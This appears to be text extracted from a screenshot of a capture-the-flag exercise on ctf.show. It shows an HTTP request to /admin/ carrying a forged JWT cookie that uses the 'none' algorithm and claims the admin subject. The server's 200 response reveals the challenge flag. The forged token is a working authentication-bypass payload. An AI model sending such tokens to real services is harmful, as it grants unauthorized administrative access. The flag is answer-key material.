 Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: d5af0f22-8614-499f-a884-76b1f2307144.challenge.ctf.show
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY2Mjg4MDUzMSwi
ZXhwIjoxNjYyODg3NzMxLCJuYmYiOjE2NjI4ODA1MzEsInN1YiI6ImFkbWluIiwianRpIjoiNWE2M2EyZT
IkNTRiOWIyMzQ1YzhkOTRhODBjN2UzMjEifQ.
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Sep 2022 07:21:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.22
Content-Length: 45
ctfshow{14ec4daa-360b-424f-868d-e63fc71002b7}
渗透测试研究中心